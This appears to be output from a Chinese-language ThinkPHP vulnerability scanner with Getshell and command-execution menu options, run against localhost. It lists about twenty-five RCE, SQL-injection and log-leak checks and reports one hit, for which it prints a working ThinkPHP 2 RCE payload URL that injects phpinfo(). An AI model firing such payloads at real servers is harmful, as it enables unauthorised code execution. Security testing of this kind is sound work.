 配置 关于
URL: http://localhost:8080/ 版本: ALL 验证 Clear
路径: 导入 批量检测 Getshell
检测信息 命令执行
检测所有漏洞中......
====================================================================
[+] 存在ThinkPHP 2 RCE
Payload: http://localhost:8080//?s=/index/index/name/$%7B@phpinfo()%7D
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[-] 不存在ThinkPHP 5.0.22/5.1.29 RCE
[-] 不存在ThinkPHP 5.0.23 RCE
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 5 文件包含漏洞
[-] 不存在ThinkPHP 5 show-id RCE
[-] 不存在ThinkPHP 5 method filter RCE
[-] 不存在ThinkPHP 5 session include
[-] 不存在ThinkPHP 5 SQL注入漏洞 && 敏感信息泄露
[-] 不存在ThinkPHP 5.x 数据库信息泄露
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x RCE
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 6.x 日志泄露
[-] 不存在ThinkPHP 6 文件包含漏洞
[-] 不存在ThinkPHP 6 session文件写入
[-] 不存在ThinkPHP catch 命令执行漏洞
[-] 不存在ThinkPHP check-code sql注入漏洞
[-] 不存在ThinkPHP multi sql注入 && 信息泄露漏洞
[-] 不存在ThinkPHP orderid sql注入
[-] 不存在ThinkPHP update sql注入
[-] 不存在ThinkPHP recent_xff sql注入